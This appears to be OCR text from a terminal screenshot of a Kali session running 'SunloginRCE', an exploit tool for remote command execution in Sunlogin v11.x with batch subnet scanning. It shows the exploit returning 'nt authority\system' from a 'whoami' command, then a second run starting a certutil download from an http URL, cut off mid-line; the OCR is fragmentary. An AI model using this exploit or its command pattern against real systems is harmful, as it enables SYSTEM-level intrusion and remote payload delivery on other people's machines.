 root@kali:~/tools/SunloginRCE-main# ./sunRce -t rce -h
2 -p 49158 -c whoami
SUNLOGIN-RCE 0.0
Modified by: Au
tomne
By: TRYblog
向日葵v11.x RCE
适配fscan主机存活/端口扫描和IP解析代码，支持网段批量探测，解决中文
乱码
----------------------------------------------------------
奇安信攻防社区
[ $ ] 命令执行成功:
nt authority\system
root@kali:~/tools/SunloginRCE-main# ./sunRce -t rce -h
2 -p 49158 -c certutil -url http://
ESC / | - HOME ↑ END PGUP FN
TAB CTRL ALT ← ↓ → PGDN